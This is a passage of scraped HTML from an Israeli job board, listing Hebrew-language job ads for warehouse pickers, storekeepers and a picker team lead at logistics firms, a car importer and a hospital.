data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              JOB SPACE
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="v-tooltip v-tooltip--top" data-v-39592a28><!----><span class="display-18 pointer-underline" data-v-39592a28>
                      מספר מקומות
                    </span> <span class="display-18 px-1" data-v-39592a28>|</span></span></div> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  ללא נסיון
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 22 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>מחפש/ת עבודה יציבה, נוחה ועם אפשרויות קידום?  רשת סטוק מובילה וותיקה מגייסת מחסנאים/ות ומל...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35342055/91a187a4/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item15" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27374190" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                מלקט/ת
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35220550/8110687c/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><span class="font-weight-medium underline bidi" data-v-39592a28>
            - חסוי -
          </span></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 flex-grow-0 ml-2" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28><span data-v-39592a28>
                    ראש העין
                    <span class="display-18 px-1" data-v-39592a28>|</span></span></span></div> <!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  ללא נסיון
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 28 דקות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>לחברת לוגיסטיקה בראש העין דרוש/ה מלקט/ת  ימים א-ה,  שעות העבודה 8:00-17:00</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35220550/8110687c/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item16" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27523207" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                דרוש/ה מלקט/ת- בונוסים גבוהים ותנאים מעולים!!
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35348933/06cf7d77/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-3376436-פליינג-קרגו-שירותים-לוגיסטיים/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              פליינג קרגו
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 flex-grow-0 ml-2" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28><span data-v-39592a28>
                    צריפין
                    <span class="display-18 px-1" data-v-39592a28>|</span></span></span></div> <!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  ללא נסיון
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 9 דקות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>הצטרפו לחברה גדולה וחיונית ותהנו משלל תנאים-עובדי חברה מהיום הראשון, ביטוח בריאות פרטי על ...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35348933/06cf7d77/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item17" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27425901" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                מלקט/ת / מחסנאי/ת בת&quot;א וראשל&quot;צ – תנאים מעולים!
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35271869/92ef3647/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-3912084-jdהשמה/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              JOB SPACE
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="v-tooltip v-tooltip--top" data-v-39592a28><!----><span class="display-18 pointer-underline" data-v-39592a28>
                      מספר מקומות
                    </span> <span class="display-18 px-1" data-v-39592a28>|</span></span></div> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  ללא נסיון
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span><span class="display-18 region-item"><!----> <span class="v-tooltip v-tooltip--top"><!----><span text="" class="display-18 pointer-underline">ועוד</span></span></span><span class="display-18 region-item"><!----> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 48 דקות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>אם אתם מחפשים עבודה קבועה או גמישה בסביבת אי-קומרס מתקדמת – זו ההזדמנות שלכם להצטרף לצוות ...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35271869/92ef3647/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item18" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27468900" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                דרוש/ה מלקט/ת לחדר ניתוח
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35150801/649a1b9f/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><span class="font-weight-medium underline bidi" data-v-39592a28>
            - חסוי -
          </span></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 flex-grow-0 ml-2" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28><span data-v-39592a28>
                    תל אביב
                    <span class="display-18 px-1" data-v-39592a28>|</span></span></span></div> <!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  1-2 שנים
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span><span class="display-18 region-item"><!----> <span class="v-tooltip v-tooltip--top"><!----><span text="" class="display-18 pointer-underline">ועוד</span></span></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 21 דקות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>לבית חולים רפאל מוביל ומתקדם דרוש/ה מלקט/ית לחדר ניתוח.    במסגרת התפקיד: ליקוט ציוד רפואי...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35150801/649a1b9f/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item19" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27345062" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                מלקט/ת מחסנאי/ת תנאים מעולים
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35189941/0d8eadf7/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-909115-הומטק-פתח-תקווה/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              ליאל כח אדם בע&quot;מ
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 flex-grow-0 ml-2" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28><span data-v-39592a28>
                    פתח תקווה
                    <span class="display-18 px-1" data-v-39592a28>|</span></span></span></div> <!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  ללא נסיון
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 1 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>למגוון חברות מובילות דרושים/ות מלקטים/ות, מחסנאים/ות</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
    </div> <div class="flex xs4" data-v-39592a28 data-v-39592a28><div class="layout" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 align-self-center mob-view text-center ml-1" data-v-39592a28 data-v-39592a28><a href="/job/35189941/0d8eadf7/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <!----> <!----></div></div> <!----> <!----></div> <!----></div></div> <!----></div><div class="pt-0 mb-6 jobList_vacancy" data-v-58690ec5><!----> <div data-cy="job-item20" class="flex job job-item preferred" data-v-05cf6586 data-v-05cf6586 data-v-58690ec5><!----> <div listingid="27451795" class="job-item-main pb-3 job-hdr" data-v-39592a28 data-v-05cf6586><div class="job-header px-2 px-md-4 pb-md-1 pt-2 pt-md-4 mb-3" data-v-39592a28><!----> <div class="layout job-title justify-space-between pt-0 align-center mb-1" data-v-39592a28 data-v-39592a28><div class="flex align-self-start" data-v-39592a28 data-v-39592a28><div class="row" data-v-39592a28 data-v-39592a28><div class="pt-0 d-flex align-self-center pb-0 pb-sm-3 col" data-v-39592a28 data-v-39592a28><h3 class="display-28 pt-0 view-on-submit pointer font-weight-medium" data-v-39592a28><span class="job-url primary--text font-weight-medium primary--text" data-v-39592a28>
                אחראי/ת צוות מלקטים
              </span></h3></div> <div class="text-left mob-view pt-1 pb-0 pr-0 col col-2 align-self-center" data-v-39592a28 data-v-39592a28><button type="button" class="v-icon notranslate v-icon--link mdi mdi-chevron-down theme--light primary--text" style="font-size:28px;" data-v-39592a28></button></div></div></div> <div class="flex job-header-buttons pc-view" data-v-39592a28 data-v-39592a28><div class="layout social-btn-box" data-v-39592a28 data-v-39592a28><div class="nowrap align-self-center pc-view open-job text-center social-btn col" data-v-39592a28 data-v-39592a28><a href="/job/35297082/b30a0c7d/" target="_blank" title="פתח משרה בחלון חדש" color="primary" class="px-1 no-underline-all primary--text'" data-v-39592a28><img src="[data-uri]" width="20px" height="20px" class="new-window-img" style="vertical-align:text-bottom;" data-v-39592a28></a></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <div class="social-btn col" data-v-39592a28 data-v-39592a28><!----></div> <!----></div></div></div> <div class="layout job-details-top mt-md-2" data-v-39592a28 data-v-39592a28><div class="flex grow-none ml-3" data-v-39592a28 data-v-39592a28><p class="display-22 view-on-submit disabledLink pb-1 mb-0" data-v-39592a28><a href="https://www.drushim.co.il/דרושים-10920-כלמוביל/" class="black--text disabledLink no-underline" data-v-39592a28><span class="font-weight-medium bidi" data-v-39592a28>
              כלמוביל
            </span></a></p></div> <div class="flex" data-v-39592a28 data-v-39592a28><div class="layout job-details-sub" data-v-39592a28 data-v-39592a28><div class="flex align-self-end shrink" data-v-39592a28 data-v-39592a28><div class="layout align-baseline wrap" data-v-39592a28 data-v-39592a28><div class="flex nowrap flex-basis-0 flex-grow-0 ml-2" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28><span data-v-39592a28>
                    ראש העין
                    <span class="display-18 px-1" data-v-39592a28>|</span></span></span></div> <!----> <div class="flex nowrap flex-basis-0 flex-grow-0" data-v-39592a28 data-v-39592a28><span class="display-18" data-v-39592a28>
                  1-2 שנים
                </span> <span class="display-18 px-1" data-v-39592a28>|</span></div> <div class="flex nowrap flex-basis-0 flex-grow-0 px-1" data-v-39592a28><div pa-0="" wrap="" class="display-18 pa-0"><span class="display-18 region-item"><span top="">משרה מלאה</span> <!----></span></div></div> <div class="flex flex-basis-0 flex-grow-0 shrink nowrap" data-v-39592a28 data-v-39592a28><span class="display-18 px-1" data-v-39592a28>|</span> <i aria-hidden="true" class="v-icon notranslate black--text display-24 pb-md-1 mdi mdi-access-time theme--light" data-v-39592a28></i> <span class="display-18 inline-flex" data-v-39592a28>
                  לפני 2 שעות
                </span></div></div></div></div></div></div></div> <div data-v-39592a28><div class="layout job-intro vacancyMain mt-2 px-md-4 px-2 py-1 wrap pointer" data-v-39592a28 data-v-39592a28><div class="flex xs12" data-v-39592a28 data-v-39592a28><p class="display-18 view-on-submit mb-0" data-v-39592a28>כלמוביל יבואנית הרכב המובילה מגייסת אחראי/ת צוות תפעול מלקטים בראש העין!     איך יראה היום...</p></div></div></div> <div class="layout sub-details-btns px-4 pt-0 pb-1 justify-space-between hr-bottom" data-v-39592a28 data-v-39592a28><div class="flex primary--text display-18 pointer pc-view" data-v-39592a28 data-v-39592a28>
      + לצפייה בפרטי המשרה
